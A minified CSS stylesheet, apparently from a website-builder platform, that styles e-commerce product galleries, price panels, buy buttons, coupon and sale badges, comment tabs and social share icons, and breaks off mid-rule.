.smallPic_td{height:100%;padding:0;*position:relative;text-align:center;vertical-align:middle;width:100%}.productSmallPicForms .smallPicUpForms .containerRight{float:left;overflow:hidden;width:200px}.productSmallPicForms .smallPicUpForms .containerLeft{float:left}.productSmallPicForms .smallPicDownForms .smallPrePicContainer{left:0;position:absolute;top:0;width:1800px}.productSmallPicForms .smallPicDownForms{height:90px;position:relative;width:730px}.productSmallPicForms .smallPicDownForms .smallPicDownFormsMid{height:81px;margin:5px auto auto;overflow:hidden;position:relative;width:509px}.productSmallPicForms .smallPicDownForms .smallPrePicOuter{cursor:pointer;float:left;height:71px;margin:2px;overflow:hidden;padding:2px;width:71px}.productSmallPicForms .smallPicDownForms .smallPrePicOuterHover{float:left;height:71px;margin:3px;overflow:hidden;padding:0;width:71px}.productSmallPicForms .smallPicDownForms .smallPrePicOuterClick{border-style:solid;border-width:2px;float:left;height:71px;margin:2px;overflow:hidden;padding:0;width:71px}.productSmallPicForms .smallPicDownForms .smallPrePic_table{border:none;border-spacing:0;font-size:0;height:71px;padding:0;width:71px}.productSmallPicForms .smallPicDownForms .smallPrePic_td{height:71px;padding:0;text-align:center;vertical-align:middle;width:71px}.productSmallPicForms .smallPicDownForms .smallPrePic_control{top:0}.productSmallPicBox{display:inline-block;height:71px;width:71px}.fk-prop-other{font-family:微软雅黑;font-weight:400;-webkit-text-decoration:none;text-decoration:none}.productSmallPicForms .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;margin-top:2px;position:absolute;width:42px}.productSmallPicForms .productNameContent{margin-left:44px}.product-gallery .product-gallery-inner{padding:20px 0;position:relative}.product-gallery .product-gallery-container{margin:0;padding:0}.product-gallery .product-container{float:left;margin:0 10px 0 0;padding:0}.formStyle30 .product-gallery .img-container{position:relative}.product-gallery .product-container .img-container table{border:none;border-collapse:collapse;border-spacing:0;height:100%;width:100%}.product-gallery .product-container .img-container table td{overflow:hidden;vertical-align:middle}.product-gallery .product-container .img-container img{border:none;display:block;margin:0 auto;padding:0}.product-gallery .product-container div.prop-container.mallPanel{height:auto}.product-gallery .product-container .prop-container{height:20px;height:30px;line-height:20px;overflow:hidden;padding:3px 0;text-align:center;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.fk_newGallaryParameterHeight.product-gallery .product-container .prop-container{height:23px}.product-gallery .product-container .prop-wordwrap-container{height:auto;line-height:auto;word-break:normal;word-wrap:break-word;overflow:visible;text-overflow:clip;-o-text-overflow:clip;white-space:normal}.product-gallery .gallery-control{cursor:pointer;display:block;position:absolute}.product-gallery .gallery-control-prev{left:0}.product-gallery .gallery-control-next{right:0}.product-gallery .gallery-control-next-disabled,.product-gallery .gallery-control-prev-disabled{cursor:default}.product-gallery .product-gallery-preview{margin:0 auto;overflow:hidden;position:relative}.product-gallery .product-gallery-container{left:0;position:absolute;top:0}.product-gallery .productNameCoupon{background:url(/image/v2/vbg01.png?v=201907171253);display:inline-block;height:25px;margin-top:-4px;position:absolute;width:42px}.product-gallery .productNameContent{margin-left:44px}.product-gallery .gallery-control{top:28px;z-index:1}.product-gallery .product-container{height:180px;position:relative;width:160px}.product-gallery .product-container .modifyPhotoTool{background:#fff;border:1px solid #ff8040;height:18px;margin:0;padding:0;position:absolute;right:0;top:66px;width:36px}.product-gallery .product-container .modifyPhotoTool .editIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1228px -261px;cursor:pointer;display:block;float:left;height:18px;width:18px}.product-gallery .product-container .modifyPhotoTool .deleteIcon{background:url(/image/bg01.png?v=201807251417) no-repeat -1276px -284px;cursor:pointer;display:block;float:left;height:18px;width:18px}.product-gallery .product-container .prop-container{width:160px}.product-gallery .product-container .prop-container a{-webkit-text-decoration:none;text-decoration:none}.product-gallery .product-container .img-container{height:160px;width:160px}.product-gallery .product-gallery-preview{height:186px;width:180px}.product-gallery .product-gallery-container{width:1800px}.vip-show-dashed{border:1px dashed #000;border-radius:3px;display:inline-block;_display:inline;font-size:12px;line-height:12px;margin-right:6px;text-align:center;width:28px;zoom:1}.eight-vip-border-color{border-color:#fff;color:#fff}.productTileForm .fk_first_mallBuy{margin-top:5px}.product-gallery .product-container .dotted,.productMarqueeForm .dotted,.productTileForm .propList .dotted{border-bottom:1px dashed #ccc;margin:9px auto 6px;width:100%}.productDoublePicListForm .propList .dotted{border-bottom:1px dashed #ccc;margin:9px 10px}.productHotTextListHot .propList .dotted,.productPicListForm .propList .dotted,.productSmallPicForms .dotted{border-bottom:1px dashed #ccc;margin:9px 10px 6px}.productSmallPicForms .dotted{border-bottom:1px dashed #ccc;margin:9px 10px 3px}.productDoublePicListForm .propList .second_ProductName,.productHotTextListHot .propList .second_ProductName,.productMarqueeForm .second_ProductName,.productPicListForm .propList .second_ProductName,.productTileForm .propList .second_ProductName{font-size:16px;text-align:center}.product-gallery .product-container .second_ProductName{font-size:16px;margin-top:5px;text-align:center}.product-gallery .product-container .second_Param,.productDoublePicListForm .propList .second_Param,.productHotTextListHot .propList .second_Param,.productMarqueeForm .second_Param,.productPicListForm .propList .second_Param,.productTileForm .propList .second_Param{color:#767676;text-align:center}.product-gallery .product-container .second_Pricepanel,.productDoublePicListForm .propList .second_Pricepanel,.productHotTextListHot .propList .second_Pricepanel,.productMarqueeForm .second_Pricepanel,.productPicListForm .propList .second_Pricepanel,.productTileForm .propList .second_Pricepanel{color:#f50623;font-size:12px;margin:4px auto 11px;text-align:center}.product-gallery .product-container .second_Price,.productDoublePicListForm .propList .second_Price,.productHotTextListHot .propList .second_Price,.productMarqueeForm .second_Price,.productPicListForm .propList .second_Price,.productTileForm .propList .second_Price{font-size:20px;margin-right:8px}.product-gallery .product-container .second_Marketprice,.productDoublePicListForm .propList .second_Marketprice,.productHotTextListHot .propList .second_Marketprice,.productMarqueeForm .second_Marketprice,.productPicListForm .propList .second_Marketprice,.productTileForm .propList .second_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.product-gallery .product-container .effect_second_Marketprice,.productMarqueeForm .effect_second_Marketprice,.productTileForm .propList .effect_second_Marketprice{-webkit-text-decoration:line-through;text-decoration:line-through}.fk_second_mallBuy,.product-gallery .product-container .second_mallBuy,.productMarqueeForm .second_mallBuy,.productTileForm .propList .second_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:80%}.fk_second_mallBuy.fk-newMallBuyBtn,.product-gallery .product-container .second_mallBuy.fk-newMallBuyBtn,.productMarqueeForm .second_mallBuy.fk-newMallBuyBtn,.productTileForm .propList .second_mallBuy.fk-newMallBuyBtn{font-size:14px}.productHotTextListHot .second_mallBuy{width:48%}.productDoublePicListForm .second_mallBuy,.productHotTextListHot .second_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none}.productDoublePicListForm .second_mallBuy{width:100%}.productPicListForm .second_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:48%}.productHotTextListTable .second_Specbuy{background:#b30000;padding:0 8px 0 14px}.product-gallery .product-container .second_left{text-align:center}.product-gallery .product-container .third_ProductName,.productHotTextListHot .propList .third_ProductName,.productMarqueeForm .third_ProductName,.productPicListForm .propList .third_ProductName,.productTileForm .propList .third_ProductName{font-size:18px;margin:15px auto 2px;padding:8px 0;text-align:left}.fk_fixParamterMargin .productTileForm .propList .third_ProductName,.product-gallery .product-container .third_ProductName,.productHotTextListHot .propList .third_ProductName,.productMarqueeForm .third_ProductName,.productPicListForm .propList .third_ProductName{margin:15px auto 8px}.productDoublePicListForm .propList .third_ProductName{font-size:18px;margin:1px 10px 8px;padding:8px 0;text-align:left}.product-gallery .product-container .third_Param,.productDoublePicListForm .propList .third_Param,.productHotTextListHot .propList .third_Param,.productMarqueeForm .third_Param,.productPicListForm .propList .third_Param,.productTileForm .propList .third_Param{color:#767676;text-align:left}.fk_third_mallBuy,.product-gallery .product-container .third_mallBuy,.productMarqueeForm .third_mallBuy,.productTileForm .propList .third_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:70%}.fk_third_mallBuy.fk-newMallBuyBtn,.product-gallery .product-container .third_mallBuy.fk-newMallBuyBtn,.productMarqueeForm .third_mallBuy.fk-newMallBuyBtn,.productTileForm .propList .third_mallBuy.fk-newMallBuyBtn{font-size:14px}.productDoublePicListForm .propList .third_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:90%}.productHotTextListHot .third_mallBuy,.productPicListForm .third_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:40%}.product-gallery .product-container .third_left{text-align:left}.product-gallery .product-container .fourth_ProductName,.productHotTextListHot .propList .fourth_ProductName,.productMarqueeForm .fourth_ProductName,.productPicListForm .propList .fourth_ProductName,.productTileForm .propList .fourth_ProductName{font-size:16px;margin:10px auto 6px;text-align:left}.productDoublePicListForm .propList .fourth_ProductName{font-size:16px;margin:10px 10px 6px;text-align:left}.product-gallery .product-container .fourth_Param,.productDoublePicListForm .propList .fourth_Param,.productHotTextListHot .propList .fourth_Param,.productMarqueeForm .fourth_Param,.productPicListForm .propList .fourth_Param,.productTileForm .propList .fourth_Param{color:#767676;text-align:left}.product-gallery .product-container .fourth_Pricepanel,.productDoublePicListForm .propList .fourth_Pricepanel,.productHotTextListHot .propList .fourth_Pricepanel,.productMarqueeForm .fourth_Pricepanel,.productPicListForm .propList .fourth_Pricepanel,.productTileForm .propList .fourth_Pricepanel{color:#f50623;font-size:12px;margin:6px auto 10px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.product-gallery .product-container .fourth_Price,.productDoublePicListForm .propList .fourth_Price,.productHotTextListHot .propList .fourth_Price,.productMarqueeForm .fourth_Price,.productPicListForm .propList .fourth_Price,.productTileForm .propList .fourth_Price{font-size:18px}.product-gallery .product-container .fourth_Marketprice,.productDoublePicListForm .propList .fourth_Marketprice,.productHotTextListHot .propList .fourth_Marketprice,.productMarqueeForm .fourth_Marketprice,.productPicListForm .propList .fourth_Marketprice,.productTileForm .propList .fourth_Marketprice{color:#999;font-size:12px;-webkit-text-decoration:line-through;text-decoration:line-through}.fk_fourth_mallBuy,.product-gallery .product-container .fourth_mallBuy,.productDoublePicListForm .propList .fourth_mallBuy,.productMarqueeForm .fourth_mallBuy,.productPicListForm .fourth_mallBuy,.productTileForm .propList .fourth_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:14px;height:29px;letter-spacing:0;line-height:29px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.productHotTextListHot .fourth_mallBuy{background-color:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:14px;height:29px;letter-spacing:0;line-height:29px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:80%}.product-gallery .product-container .fifth_ProductName,.productTileForm .propList .fifth_ProductName{font-size:16px;margin:10px auto 5px;text-align:left}.productHotTextListHot .propList .fifth_ProductName,.productPicListForm .propList .fifth_ProductName{font-size:16px;margin:10px 10px 5px;text-align:left}.productMarqueeForm .fifth_ProductName{font-size:16px;margin:10px auto 5px;padding:0;text-align:left}.productDoublePicListForm .propList .fifth_ProductName{font-size:16px;margin:0 10px 5px;text-align:left}.product-gallery .product-container .fifth_Param,.productDoublePicListForm .propList .fifth_Param,.productHotTextListHot .propList .fifth_Param,.productMarqueeForm .fifth_Param,.productPicListForm .propList .fifth_Param,.productTileForm .propList .fifth_Param{color:#767676;text-align:left}.product-gallery .product-container .fifth_Pricepanel,.productHotTextListHot .propList .fifth_Pricepanel,.productMarqueeForm .fifth_Pricepanel,.productPicListForm .propList .fifth_Pricepanel,.productTileForm .propList .fifth_Pricepanel{color:#f50623;font-size:14px;margin:0 auto 11px;text-align:center}.productDoublePicListForm .propList .fifth_Pricepanel{color:#f50623;font-size:14px;margin:0 auto 1px;text-align:center}.product-gallery .product-container .fifth_Price,.productDoublePicListForm .propList .fifth_Price,.productHotTextListHot .propList .fifth_Price,.productMarqueeForm .fifth_Price,.productPicListForm .propList .fifth_Price,.productTileForm .propList .fifth_Price{font-size:24px;margin-right:8px}.product-gallery .product-container .fifth_Marketprice,.productDoublePicListForm .propList .fifth_Marketprice,.productHotTextListHot .propList .fifth_Marketprice,.productMarqueeForm .fifth_Marketprice,.productPicListForm .propList .fifth_Marketprice,.productTileForm .propList .fifth_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.product-gallery .product-container .fifth_mallBuy,.productMarqueeForm .fifth_mallBuy,.productTileForm .propList .fifth_mallBuy{height:40%;width:40%;_width:52px}.fk_fifth_mallBuy,.product-gallery .product-container .fifth_mallBuy,.productMarqueeForm .fifth_mallBuy,.productTileForm .propList .fifth_mallBuy{background:#b30000;border-radius:50%;color:#fff;float:right;font-size:16px;letter-spacing:0;line-height:300%;max-height:69px;max-width:69px;min-height:52px;min-width:52px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none}.fk_fifth_mallBuy{height:30%;width:30%;_width:52px}.productDoublePicListForm .propList .fifth_mallBuy,.productHotTextListHot .fifth_mallBuy,.productPicListForm .fifth_mallBuy{background:#b30000;border-radius:50%;color:#fff;float:right;font-size:16px;height:90%;letter-spacing:0;line-height:300%;max-height:69px;max-width:69px;min-width:52px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:90%;_width:52px}.productDoublePicListForm .propList .fifth_mallBuy.fk-mallBgCar,.productHotTextListHot .fifth_mallBuy.fk-mallBgCar,.productPicListForm .fifth_mallBuy.fk-mallBgCar,.productSmallPicForms .fk-mallBgCar{background:url(/image/site/mallBuyBtn/mallBuyCar.png?v=201807251417) no-repeat 50%}.product-gallery .product-container .sixth_ProductPanel,.productTileForm .sixth_ProductPanel{bottom:-30px;left:10%;max-height:60%}.product-gallery .product-container .sixth_ProductPanel,.productMarqueeForm .sixth_ProductPanel,.productTileForm .sixth_ProductPanel{background:#fff;background:hsla(0,0%,100%,.9);*background:#fff;border:1px solid #dcdcdc;filter:alpha(opacity=90);overflow:hidden;padding-bottom:14px;padding-top:6px;position:absolute;text-align:center;width:80%}.productMarqueeForm .sixth_ProductPanel{left:0;margin:0 auto;right:0;top:-100px}.product-gallery .product-container .sixth_ProductName,.productMarqueeForm .sixth_ProductName,.productTileForm .propList .sixth_ProductName{font-size:16px;margin:10px auto 5px;text-align:center;width:80%}.productMarqueeForm .sixth_ProductName{padding:0}.product-gallery .product-container .sixth_ProductName a,.productMarqueeForm .sixth_ProductName a,.productTileForm .propList .sixth_ProductName a{color:#333}.product-gallery .product-container .sixth_Pricepanel,.productMarqueeForm .sixth_Pricepanel,.productTileForm .propList .sixth_Pricepanel{color:#f50623;font-size:14px;margin:4px auto 1px;text-align:center}.product-gallery .product-container .sixth_Price,.productMarqueeForm .sixth_Price,.productTileForm .propList .sixth_Price{font-size:24px;margin-right:8px}.product-gallery .product-container .sixth_Marketprice,.productMarqueeForm .sixth_Marketprice,.productTileForm .propList .sixth_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.product-gallery .product-container .sixth_mallBuy,.productMarqueeForm .sixth_mallBuy,.productTileForm .propList .sixth_mallBuy{background:#b30000;border-radius:3px;color:#fff;display:inline-block;font-size:16px;height:33px;letter-spacing:0;line-height:33px;margin-top:10px;max-width:240px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:52%}.product-gallery .product-container .eighth_ProductPanel,.productTileForm .eighth_ProductPanel{bottom:25px;height:60px;left:11px;line-height:60px;opacity:.9;overflow:hidden;position:absolute;width:100%}.productMarqueeForm .eighth_ProductPanel{bottom:25px;height:60px;left:12px;line-height:60px;opacity:.9;overflow:hidden;position:absolute;width:100%}.product-gallery .product-container .eighth_Pricepanel,.productMarqueeForm .eighth_Pricepanel,.productTileForm .propList .eighth_Pricepanel{background:#121212;bottom:0;color:#fff;float:left;font-size:14px;height:60px;left:5px;line-height:60px;overflow:hidden;padding-left:5px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:55%;word-break:keep-all}.product-gallery .product-container .eighth_Pricepanel .vipLayout,.productMarqueeForm .eighth_Pricepanel .vipLayout,.productTileForm .propList .eighth_Pricepanel .vipLayout{color:#fff;height:20px;margin-left:4px;position:absolute;top:-16px}.product-gallery .product-container .eighth_Pricepanel .vipPriceLayout,.productMarqueeForm .eighth_Pricepanel .vipPriceLayout,.productTileForm .propList .eighth_Pricepanel .vipPriceLayout{height:40px;position:absolute;top:10px}.product-gallery .product-container .eighth_Price,.productMarqueeForm .eighth_Price,.productTileForm .propList .eighth_Price{font-size:30px;margin-right:8px}.product-gallery .product-container .eighth_Marketprice,.productMarqueeForm .eighth_Marketprice,.productTileForm .propList .eighth_Marketprice{color:#fff;-webkit-text-decoration:line-through;text-decoration:line-through}.product-gallery .product-container .fk_eighth_triangle,.productMarqueeForm .fk_eighth_triangle,.productTileForm .fk_eighth_triangle{border-right:30px solid transparent;_border-right-color:tomato;border-top:60px solid #121212;_-webkit-filter:chroma(color=tomato);_filter:chroma(color=tomato);height:0;position:absolute;width:0}.product-gallery .product-container .eighth_mallBuy,.productMarqueeForm .eighth_mallBuy,.productTileForm .propList .eighth_mallBuy{background:#b30000;border-radius:0;color:#fff;display:inline-block;font-size:18px;height:60px;letter-spacing:0;line-height:60px;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.product-gallery .product-container .fourth_Pricepanel .priceDecimal,.product-gallery .product-container .second_Pricepanel .priceDecimal,.productDoublePicListForm .propList .fourth_Pricepanel .priceDecimal,.productDoublePicListForm .propList .second_Pricepanel .priceDecimal,.productHotTextListHot .propList .fourth_Pricepanel .priceDecimal,.productHotTextListHot .propList .second_Pricepanel .priceDecimal,.productMarqueeForm .fourth_Pricepanel .priceDecimal,.productMarqueeForm .second_Pricepanel .priceDecimal,.productPicListForm .propList .fourth_Pricepanel .priceDecimal,.productPicListForm .propList .second_Pricepanel .priceDecimal,.productTileForm .propList .fourth_Pricepanel .priceDecimal,.productTileForm .propList .second_Pricepanel .priceDecimal{font-size:12px}.product-gallery .product-container .eighth_ProductPanel .priceDecimal,.product-gallery .product-container .fifth_Pricepanel .priceDecimal,.product-gallery .product-container .sixth_Pricepanel .priceDecimal,.productDoublePicListForm .propList .eighth_ProductPanel .priceDecimal,.productDoublePicListForm .propList .fifth_Pricepanel .priceDecimal,.productDoublePicListForm .propList .sixth_Pricepanel .priceDecimal,.productHotTextListHot .propList .fifth_Pricepanel .priceDecimal,.productMarqueeForm .eighth_ProductPanel .priceDecimal,.productMarqueeForm .fifth_Pricepanel .priceDecimal,.productMarqueeForm .sixth_Pricepanel .priceDecimal,.productPicListForm .propList .fifth_Pricepanel .priceDecimal,.productTileForm .propList .eighth_ProductPanel .priceDecimal,.productTileForm .propList .fifth_Pricepanel .priceDecimal,.productTileForm .propList .sixth_Pricepanel .priceDecimal{font-size:14px}.productSmallPicForms .productParamContainer .second_ProductName{font-size:16px;margin:auto auto 8px;text-align:center}.productSmallPicForms .productParamContainer .third_ProductName{font-size:20px;margin:1px 10px 8px;padding:8px 0;text-align:left}.productSmallPicForms .productParamContainer .fourth_ProductName{font-size:16px;margin:15px 10px 12px;text-align:left}.productSmallPicForms .productParamContainer .fifth_ProductName{font-size:20px;margin:10px auto auto;text-align:left}.productSmallPicForms .productParamContainer .second_Pricepanel{font-size:12px;height:20px;line-height:20px;margin-bottom:5px;margin-left:9px;overflow:hidden;padding:5px 0;text-overflow:ellipsis;white-space:nowrap}.productSmallPicForms .productParamContainer .second_Price{font-size:20px;margin-right:8px}.productSmallPicForms .productParamContainer .second_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.productSmallPicForms .productParamContainer .fourth_Pricepanel{display:inline-block;font-size:12px;height:29px;line-height:29px;overflow:hidden;padding:5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap}.productSmallPicForms .productParamContainer .fourth_Pricepanel .priceDecimal{font-size:12px}.productSmallPicForms .productParamContainer .fourth_Price{font-size:18px;margin-right:8px}.productSmallPicForms .productParamContainer .fourth_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.productSmallPicForms .productParamContainer .fifth_Pricepanel{bottom:0;font-size:14px;margin-left:0;overflow:hidden;padding:5px 0;position:relative;text-overflow:ellipsis;white-space:nowrap}.productSmallPicForms .productParamContainer .fifth_Pricepanel .priceDecimal{font-size:14px}.productSmallPicForms .productParamContainer .fifth_Price{font-size:30px;margin-right:8px}.productSmallPicForms .productParamContainer .fifth_Marketprice{color:#767676;-webkit-text-decoration:line-through;text-decoration:line-through}.fk-productName .couponFlag_Red{background-position:-1298px -908px}.fk-productName .couponFlag_Pink{background-position:-1298px -877px}.fk-productName .couponFlag_Orange{background-position:-1298px -939px}.fk-productName .couponFlag_Purple{background-position:-1298px -1156px}.fk-productName .couponFlag_Green{background-position:-1298px -1002px}.fk-productName .couponFlag_Blue{background-position:-1298px -1125px}.fk-productName .couponFlag_Tangerine{background-position:-1298px -846px}.fk-productName .couponFlag_Yellow{background-position:-1298px -971px}.fk-productName .couponFlag_Cyan{background-position:-1298px -1032px}.fk-productName .couponFlag_AquaBlue{background-position:-1298px -1063px}.fk-productName .couponFlag_Black{background-position:-1298px -1187px}.fk-productName .couponFlag_deepBlue{background-position:-1298px -1094px}.fk-productName .couponFlag_RedEn{background-position:-1292px -1281px}.fk-productName .couponFlag_PinkEn{background-position:-1292px -1248px}.fk-productName .couponFlag_OrangeEn{background-position:-1292px -1310px}.fk-productName .couponFlag_PurpleEn{background-position:-1292px -1527px}.fk-productName .couponFlag_GreenEn{background-position:-1292px -1374px}.fk-productName .couponFlag_BlueEn{background-position:-1292px -1496px}.fk-productName .couponFlag_TangerineEn{background-position:-1292px -1217px}.fk-productName .couponFlag_YellowEn{background-position:-1292px -1341px}.fk-productName .couponFlag_CyanEn{background-position:-1292px -1403px}.fk-productName .couponFlag_AquaBlueEn{background-position:-1292px -1434px}.fk-productName .couponFlag_BlackEn{background-position:-1292px -1560px}.fk-productName .couponFlag_deepBlueEn{background-position:-1292px -1465px}.showSaleTimeImg{background-image:url(/image/salePromotion/time.png?v=201807251417);background-repeat:no-repeat;height:16px;padding-right:10px;width:16px}.showSaleTimeClass,.showSaleTimeImg{padding-bottom:8px}.showSaleReducePrice{color:#f8ffff;float:right;font-weight:lighter;line-height:100%;margin-left:5px;margin-top:3px}.saleHoverDefault:hover{cursor:default}.saleFullReMgTop{margin-top:5px}.saleFullReBg{color:#f8ffff;height:16px;line-height:16px;padding:1px 5px;_padding:3px 5px}.itemPrice .itemSalePrice{position:absolute;z-index:4}.itemPrice .saleMemOrRedName{background-color:#ffefe9;border:1px solid #ffccb9;border-radius:2px;color:#ff4a00;height:18px;left:0;line-height:22px;line-height:18px;padding:2px 10px;position:absolute;text-align:center;top:-10px;white-space:nowrap;z-index:6;behavior:url(../res/js/pie/PIE.min.htc?v=201507141146)}.itemPrice .saleMemOrJt{background:url(/image/salePromotion/jtDown.png?v=201807251417) no-repeat;height:4px;margin-left:4px;width:6px}.itemPrice .saleMemOrJtUp{background:url(/image/salePromotion/jtUp.png?v=201807251417) no-repeat}.itemPrice .saleMemOrRedVal{background-color:#ffefe9;border:1px solid #ffccb9;color:#ff4a00;color:#8f8f8f;display:none;height:auto;left:32px;padding:5px 14px;position:absolute;top:12px;white-space:nowrap;width:auto;z-index:5;behavior:url(../res/js/pie/PIE.min.htc?v=201507141146)}.saleGoTopaidHover:hover{cursor:pointer}.saleFullCutPding{padding-bottom:4px;padding-top:4px}.pdInfoSwitchTable{line-height:39px;margin:0;padding:0;position:relative;width:100%}.pdInfoSwitchTable .pdSwitchRightTd{display:inline-block;position:absolute;top:40px;width:100%}.pdInfoSwitchTable .selected{border-width:2px 1px 0;font-weight:700;height:39px;line-height:39px}.pdCommentSwitch{border:solid #d1d1d1;border-width:1px 1px 0;cursor:pointer;empty-cells:show;margin:0;padding:0;text-align:center;-webkit-text-decoration:none;text-decoration:none;vertical-align:bottom;width:115px}.pdComSwitchBottomDiv{border-bottom-style:solid;border-width:0 0 1px;font-size:0;height:0;line-height:0px;margin-bottom:0;position:relative;width:calc(100% + 1px)}.pdSwitchRightTd .pdComSwitchBottomDiv{width:100%}.pdNoBottomBorder{border-bottom-width:0}.pdNoRightBorder{border-right-width:0}.pdNoLeftBorder{border-left-width:0}.pdNoTopBorder{border-top-width:0}.pdMsgTips{display:none;margin:3px 0;padding:5px 10px;text-align:left;width:87%}.pdCommentTextareaW{height:50px;padding:4px;width:87%}.fk-pdcomment-switch-table{*table-layout:fixed}.fk-article-com-tab{height:39px;line-height:39px}.fk-article-com-input{height:35px}.fk-article-com-textarea{height:90px}#module12 #prevAndNextDiv>div,#module12 #prevAndNextDiv>table,#module12 #prevAndNextDivV2>div,#module14 #prevAndNextDiv>div,#module14 #prevAndNextDiv>table,#module14 #prevAndNextDivV2>div{display:none}.pdInfoSwitchTable div{border-left-width:1px;border-right-width:0}.tabSwitch{display:inline-block;margin:0;min-width:115px;padding:0;text-align:center;white-space:nowrap;width:auto;_width:120px;*zoom:1;border:solid #d1d1d1;border-width:1px 1px 0;cursor:pointer;*display:inline;empty-cells:show;-webkit-text-decoration:none;text-decoration:none;vertical-align:bottom}.tabTitle{height:39px}.pdStyle5 .tabTitle{height:auto}.tabSwitch .tabTitle{display:block;margin:0 6px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.multiPhotoImgLoad{background:url(../image/loading/loading_2b.gif?v=201807251417) 50% no-repeat;background-color:#fff;float:left;position:absolute;top:0;z-index:100}.proDetailModuleListContent .shareInfo{clear:both;float:left;width:100%}.shareInfo .shareCtrl{cursor:pointer;float:left;height:20px;line-height:20px}.shareInfo .shareCtrl .shareName{max-width:96px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shareInfo .shareCtrl a{display:block;float:left;font-family:verdana;margin:0 0 5px;min-width:86px;-webkit-text-decoration:none;text-decoration:none;_width:90px}.shareInfo .shareCtrl .shareLink{width:120px}.shareInfo .shareMt a{margin:5px 0;min-width:84px;_width:84px}.shareInfo .sharePanel{height:auto;width:90%}.shareInfo .shareNotTitlePanel{height:auto}.shareInfo .shareIcon{cursor:pointer;float:left;height:20px;line-height:20px;margin:0 2px;_margin:0 1px 0 1px;width:20px}.shareInfo .shareto{cursor:default;padding-left:10px}.shareInfo .copy{background:url(/image/site/n_shareIcn.png?v=201807251417) -437px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -437px 0 no-repeat}.shareInfo .sina_weibo{background:url(/image/site/n_shareIcn.png?v=201807251417) -56px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -56px 0 no-repeat}.shareInfo .qq_weibo{background:url(/image/site/n_shareIcn.png?v=201807251417) -332px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -332px 0 no-repeat}.shareInfo .qq_zone{background:url(/image/site/n_shareIcn.png?v=201807251417) -387px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -387px 0 no-repeat}.shareInfo .qq_share{background:url(/image/site/n_shareIcn.png?v=201807251417) 0 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) 0 0 no-repeat}.shareInfo .kaixin001{background:url(/image/site/n_shareIcn.png?v=201807251417) -140px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -140px 0 no-repeat}.shareInfo .renren{background:url(/image/site/n_shareIcn.png?v=201807251417) -84px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -84px 0 no-repeat}.shareInfo .douban{background:url(/image/site/n_shareIcn.png?v=201807251417) -253px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -253px 0 no-repeat}.shareInfo .baidu_hi{background:url(/image/site/n_shareIcn.png?v=201807251417) -360px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -360px 0 no-repeat}.shareInfo .baidu_tieba{background:url(/image/site/n_shareIcn.png?v=201807251417) -412px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -412px 0 no-repeat}.shareInfo .taojianghu{background:url(/image/site/n_shareIcn.png?v=201807251417) -112px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -112px 0 no-repeat}.shareInfo .sohu_weibo{background:url(/image/site/n_shareIcn.png?v=201807251417) -279px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -279px 0 no-repeat}.shareInfo .netease_weibo{background:url(/image/site/n_shareIcn.png?v=201807251417) -305px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -305px 0 no-repeat}.shareInfo .FaceBook{background:url(/image/site/n_shareIcn.png?v=201807251417) -168px 0 no-repeat;_background:url(/image/site/n_shareIcn.gif?v=201807251417) -168px 0 no-repeat}.shareInfo 